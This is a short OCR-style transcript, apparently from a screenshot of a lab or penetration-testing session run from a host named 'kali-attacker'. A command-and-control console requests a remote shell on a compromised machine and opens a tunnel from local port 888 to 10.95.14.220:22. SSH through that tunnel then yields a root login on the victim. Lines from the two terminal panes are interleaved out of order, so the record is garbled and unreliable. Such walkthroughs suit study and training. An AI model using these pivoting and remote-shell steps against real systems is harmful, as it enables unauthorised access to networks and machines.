 root@kali-attacker:~# ssh root@127.0.0.1 -p 888
The authenticity of host '[127.0.0.1]:888 ([127.0.0.1]:888)' can't be establishe
d.
quit
ECDSA key fingerprint is SHA256:XQ7WeuftgIfMhZZ6ZgNT+8xRftwO+QvdVeQJ/GOz0BU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[127.0.0.1]:888' (ECDSA) to the list of known hosts.
root@127.0.0.1's password:
Welcome to Ubuntu 18.10 (GNU/Linux 4.18.0-25-generic x86_64)
* unset
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
command (user1-virtual-machine) 1> shell
Sent request to execute a shell
232 packages can be updated.
1 update is a security update.
command (user1-virtual-machine) 1>
Last login: Mon Dec  2 16:20:14 2019 from 10.95.14.211
root@user1-virtual-machine:~#
1> ping
Ping!
command (user1-virtual-machine) 1> Pong!
command (user1-virtual-machine) 1> listen 127.0.0.1:888 10.95.14.220:22
Listening on 127.0.0.1:888, sending connections to 10.95.14.220:22
command (user1-virtual-machine) 1> Connection from 127.0.0.1:34242; forwarding to
10.95.14.220:22...
[Tunnel 0] connection successful!